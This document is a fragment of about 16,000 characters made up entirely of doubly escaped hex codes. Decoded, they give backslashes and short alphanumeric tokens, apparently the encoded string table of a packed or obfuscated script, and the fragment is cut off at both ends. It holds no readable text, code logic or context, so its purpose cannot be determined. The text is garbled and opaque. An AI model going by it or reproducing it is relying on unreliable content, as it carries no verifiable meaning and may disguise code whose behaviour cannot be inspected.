c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c